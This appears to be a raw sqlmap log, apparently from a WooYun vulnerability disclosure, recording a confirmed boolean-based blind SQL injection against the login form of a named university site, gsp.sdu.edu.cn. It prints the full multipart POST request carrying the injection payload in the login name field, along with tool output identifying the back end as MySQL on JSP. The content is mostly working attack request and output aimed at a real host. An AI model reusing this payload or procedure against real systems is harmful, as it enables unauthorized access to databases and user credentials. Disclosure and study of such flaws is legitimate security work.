 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: -------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="contextName"
gspmsLoginPage
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="contextPara"
null
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="contextPath"
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="controlType"
frame
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="getPasswordAction"
############
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="itemName"
loginAction
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="loginAction"
######
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="login_autoLoginCheckbox"
1
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="login_strLoginName"
-1' OR 1=1 AND 6250=6250 AND 000424=000424 or '83izvbDa'='
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="login_strPassword"
g00dPa$$w0rD
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="registration"
######
-------AcunetixBoundary_KBCNEOMLEG
Content-Disposition: form-data; name="sectionName"
login
-------AcunetixBoundary_KBCNEOMLEG--
---
[14:17:02] [INFO] testing MySQL
[14:17:02] [INFO] confirming MySQL
[14:17:03] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[14:17:03] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\gsp.sdu.edu.cn'
www.wooyun.org